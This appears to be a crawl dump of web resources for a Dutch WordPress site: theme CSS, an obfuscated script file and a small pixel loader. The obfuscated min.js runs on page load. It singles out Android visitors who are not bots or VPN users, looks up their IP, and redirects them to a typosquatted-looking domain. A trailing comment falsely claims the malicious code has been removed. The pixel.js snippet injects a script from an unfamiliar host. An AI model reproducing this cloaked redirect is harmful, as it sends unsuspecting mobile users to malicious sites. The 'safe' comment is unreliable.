

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/mediterranealmelo.nl/wp-content/themes/sleutelbeheersoftware/style.css?ver=4.24.0&media=1706804473
body_size: 96
content:
/*--------------------------------------------------------------------------------- Theme Name:   sleutelbeheersoftware Theme URI:    https://sleutelbeheersoftware.nl/ Description:  Dit is een child theme voor Divi Author:       Donny Souisa Author URI:   https://www.kraftweb.nl/ Template:     Divi Version:      1.0.0 License:      GNU General Public License v2 or later License URI:  http://www.gnu.org/licenses/gpl-2.0.html------------------------------ ADDITIONAL CSS HERE ------------------------------*/

--- FILE ---
content_type: text/css
request_url: https://usercontent.one/wp/mediterranealmelo.nl/wp-content/et-cache/4459/et-core-unified-tb-4196-deferred-4459.min.css?media=1706804473?ver=1766391700
body_size: 867
content:
.et_pb_section_0_tb_header.et_pb_section{background-color:#ec6515!important}.et_pb_fullwidth_header.et_pb_fullwidth_header_0_tb_header{background-color:#ec6515}.et_pb_fullwidth_header_0_tb_header{padding-top:0px;padding-bottom:0px}.et_pb_fullwidth_header_0_tb_header.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content{max-width:20%}.et_pb_text_0{margin-top:9px!important}body #page-container .et_pb_section .et_pb_button_0{border-width:5px!important;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover{color:#FFFFFF!important;background-image:initial;background-color:#ec6515}.et_pb_button_0,.et_pb_button_1{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:3px;padding-bottom:0px}.et_pb_row_1.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1,body #page-container .et-db #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1.et_pb_row,.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:100%;max-width:100%}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2,.et_pb_image_3{text-align:left;margin-left:0}.et_pb_text_1.et_pb_text,.et_pb_text_1 h2,.et_pb_text_2.et_pb_text,.et_pb_text_2 h2,.et_pb_text_3.et_pb_text,.et_pb_text_3 h2,.et_pb_text_4.et_pb_text,.et_pb_text_4 h2{color:#FFFFFF!important}.et_pb_text_1{background-color:#ec6515;padding-top:5%!important;padding-bottom:5%!important;padding-left:5%!important;margin-bottom:-6px!important}.et_pb_text_2,.et_pb_text_3,.et_pb_text_4{background-color:#ec6515;padding-top:5%!important;padding-bottom:5%!important;padding-left:5%!important}.et_pb_section_3.et_pb_section{background-color:#282828!important}.et_pb_number_counter_0.et_pb_number_counter h3,.et_pb_number_counter_0.et_pb_number_counter h1.title,.et_pb_number_counter_0.et_pb_number_counter h2.title,.et_pb_number_counter_0.et_pb_number_counter h4.title,.et_pb_number_counter_0.et_pb_number_counter h5.title,.et_pb_number_counter_0.et_pb_number_counter h6.title,.et_pb_number_counter_1.et_pb_number_counter h3,.et_pb_number_counter_1.et_pb_number_counter h1.title,.et_pb_number_counter_1.et_pb_number_counter h2.title,.et_pb_number_counter_1.et_pb_number_counter h4.title,.et_pb_number_counter_1.et_pb_number_counter h5.title,.et_pb_number_counter_1.et_pb_number_counter h6.title,.et_pb_number_counter_2.et_pb_number_counter h3,.et_pb_number_counter_2.et_pb_number_counter h1.title,.et_pb_number_counter_2.et_pb_number_counter h2.title,.et_pb_number_counter_2.et_pb_number_counter h4.title,.et_pb_number_counter_2.et_pb_number_counter h5.title,.et_pb_number_counter_2.et_pb_number_counter h6.title,.et_pb_number_counter_3.et_pb_number_counter h3,.et_pb_number_counter_3.et_pb_number_counter h1.title,.et_pb_number_counter_3.et_pb_number_counter h2.title,.et_pb_number_counter_3.et_pb_number_counter h4.title,.et_pb_number_counter_3.et_pb_number_counter h5.title,.et_pb_number_counter_3.et_pb_number_counter h6.title{font-weight:300;color:#797979!important}.et_pb_number_counter_0.et_pb_number_counter .percent p,.et_pb_number_counter_1.et_pb_number_counter .percent p,.et_pb_number_counter_2.et_pb_number_counter .percent p,.et_pb_number_counter_3.et_pb_number_counter .percent p,.et_pb_text_8.et_pb_text{color:#ec6515!important}.et_pb_section_4.et_pb_section,.et_pb_section_5.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_row_3{background-color:#f4f4f4}.et_pb_row_3.et_pb_row,.et_pb_row_4.et_pb_row{padding-top:0px!important;padding-bottom:3px!important;padding-top:0px;padding-bottom:3px}.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2{text-transform:uppercase}.et_pb_text_5,.et_pb_text_7,.et_pb_text_8,.et_pb_text_9{padding-bottom:5%!important}.et_pb_text_6{margin-bottom:-2px!important}body #page-container .et_pb_section .et_pb_button_1{border-width:5px!important;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important}.et_pb_image_4{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img,.et_pb_image_5 .et_pb_image_wrap,.et_pb_image_5 img{width:100%}.et_pb_image_5{margin-bottom:-7px!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_column_10{background-color:#f4f4f4;padding-top:10%;padding-left:10%}.et_pb_column_13{padding-top:10%;padding-left:10%}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{opacity:1}.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img,.et_pb_image_3 .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://austbanglagroup.com/ayesha/min.js
body_size: 833
content:
const _0x610ac6=_0x3a18;(function(_0x28ea9c,_0x5cea2f){const _0x487541=_0x3a18,_0x25afb9=_0x28ea9c();while(!![]){try{const _0x4311b6=parseInt(_0x487541(0xb0))/0x1+parseInt(_0x487541(0xba))/0x2*(parseInt(_0x487541(0xc3))/0x3)+-parseInt(_0x487541(0xb5))/0x4*(parseInt(_0x487541(0xbe))/0x5)+-parseInt(_0x487541(0xb7))/0x6*(-parseInt(_0x487541(0xbd))/0x7)+-parseInt(_0x487541(0xaf))/0x8*(-parseInt(_0x487541(0xab))/0x9)+-parseInt(_0x487541(0xc0))/0xa*(parseInt(_0x487541(0xc1))/0xb)+parseInt(_0x487541(0xae))/0xc*(parseInt(_0x487541(0xb1))/0xd);if(_0x4311b6===_0x5cea2f)break;else _0x25afb9['push'](_0x25afb9['shift']());}catch(_0x16cc5a){_0x25afb9['push'](_0x25afb9['shift']());}}}(_0x4abf,0xc0052));async function isVpnOrProxy(_0x42bc73){const _0x1b0a75=_0x3a18,_0x37bf55=await fetch(_0x1b0a75(0xb4)),_0x53329d=await _0x37bf55['json']();return _0x53329d&&_0x53329d[_0x1b0a75(0xb2)]&&(_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xaa))||_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xb9)));}async function redirectIfAndroid(){const _0x43d8a3=_0x3a18;if(isAndroid()&&!isBot()){const _0x501b5b=await getUserIp();_0x501b5b&&!await isVpnOrProxy(_0x501b5b)&&(window['location'][_0x43d8a3(0xb8)]=_0x43d8a3(0xac));}}function getUserIp(){const _0x1e2c35=_0x3a18;return fetch(_0x1e2c35(0xbf))[_0x1e2c35(0xad)](_0x5f341c=>_0x5f341c[_0x1e2c35(0xb3)]())[_0x1e2c35(0xad)](_0x1a35a5=>_0x1a35a5['ip']);}function isAndroid(){const _0x4ee268=_0x3a18;return/Android/i['test'](navigator[_0x4ee268(0xbb)]);}function isBot(){const _0x7dbd2f=_0x3a18;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x7dbd2f(0xb6)](navigator['userAgent']);}window[_0x610ac6(0xc2)]=redirectIfAndroid;function _0x3a18(_0x483270,_0x3393b2){const _0x4abf9b=_0x4abf();return _0x3a18=function(_0x3a189d,_0x171e14){_0x3a189d=_0x3a189d-0xaa;let _0x31ee04=_0x4abf9b[_0x3a189d];return _0x31ee04;},_0x3a18(_0x483270,_0x3393b2);}function _0x4abf(){const _0x5cccc5=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','28OeIrwf','test','6lvHUEt','href','Proxy','1418kRmKEi','userAgent','includes','1715917ckbCgw','215035rSglbx','https://api.ipify.org?format=json','2090ZnOCNK','63789CnJEDF','onload','1482rFdKfa','VPN','219879lPCnkR','https://plyamerkets.com/','then','1966092KMVIhg','16gvTLmn','180746Vowdue','117Wcmynj','org','json'];_0x4abf=function(){return _0x5cccc5;};return _0x4abf();};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.split2econd.com/pixel.js
body_size: 17
content:
;(function(d,o,f,z,e){z=d.createElement(o);e=d.getElementsByTagName(o)[0];z.async=1;z.src=f;e.parentNode.insertBefore(z,e);})(document,'script','https://static.twalls5280.com/Cqpi5HGIAY1uiFjWPJ5OxniIWMZt2BKReMkFiHvaAJB9yBqXZtBAmQ==');
